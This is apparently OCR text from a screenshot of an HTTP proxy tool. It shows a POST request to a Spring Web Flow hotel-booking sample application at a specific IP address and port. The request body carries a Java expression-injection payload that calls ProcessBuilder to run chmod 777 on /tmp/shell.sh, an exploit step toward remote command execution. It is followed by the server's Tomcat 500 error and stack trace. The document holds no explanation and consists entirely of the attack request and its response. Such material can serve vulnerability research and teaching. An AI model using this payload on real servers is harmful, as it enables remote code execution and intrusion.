 1 × ...
Go Cancel < > Target: http://218.2.1
Request
Raw Params Headers Hex
POST /booking-mvc/hotels/booking?execution=e1s2 HTTP/1.1
Host: 218.2.197.238:24706
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://218.2.197.238:24706/booking-mvc/hotels/booking?execution=e1s2
Cookie: JSESSIONID=6FBB00133AF936D10D136FB0DFC1E8B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
_eventId_confirm=&_csrf=cb350871-35ec-4174-b0ef-d2091af6baa6&_(new+java.l
ang.ProcessBuilder("/bin/chmod","777","/tmp/shell.sh")).start()=iswin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 14 Jun 2017 05:54:30 GMT
Connection: close
Content-Length: 10933
<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D7
</head><body><h1>HTTP Status 500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.NestedServletException: Handler dispatch failed; nested exception is
java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:316)
org.springframework.security.web.access.ExceptionTranslationFilter.doFilter(ExceptionTranslationFilter.java:114)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.session.SessionManagementFilter.doFilter(SessionManagementFilter.java:122)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.authentication.AnonymousAuthenticationFilter.doFilter(AnonymousAuthenticationFilter.java:111)
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter.doFilter(SecurityContextHolderAwareRequestFilter.
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter(FilterChainProxy.java:330)
org.springframework.security.web.savedrequest.RequestCacheAwareFilter.doFilter(RequestCacheAwareFilter.java:48)
? < + > Type a search term